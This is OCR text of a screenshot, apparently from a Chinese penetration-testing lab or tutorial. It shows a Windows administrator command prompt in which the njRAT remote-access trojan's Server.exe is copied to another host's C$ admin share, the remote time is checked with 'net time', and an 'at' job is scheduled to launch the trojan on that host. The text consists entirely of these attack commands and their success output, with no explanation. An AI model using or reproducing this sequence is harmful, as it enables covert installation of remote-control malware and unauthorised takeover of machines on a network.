 选定 管理员: 命令提示符
[i] Getting stdout from registry from SOFTWARE\
Error: 找不到
C:\Users\Administrator\Desktop\Ladon\Ladon-master>cd C:\Users\Administrator\Desk
top\njRAT v0.7d\njRAT v0.7d
C:\Users\Administrator\Desktop\njRAT v0.7d\njRAT v0.7d>copy Server.exe \\192.168
.22.132\c$
已复制         1 个文件。
C:\Users\Administrator\Desktop\njRAT v0.7d\njRAT v0.7d>net time \\192.168.22.132
\\192.168.22.132 的当前时间是 2021/1/8 16:16:09
命令成功完成。
C:\Users\Administrator\Desktop\njRAT v0.7d\njRAT v0.7d>at \\192.168.22.132 16:20
:00 c:/Server.exe
AT 命令已弃用。请改用 schtasks.exe。
新加了一项作业，其作业 ID = 1
C:\Users\Administrator\Desktop\njRAT v0.7d\njRAT v0.7d>_
moonsec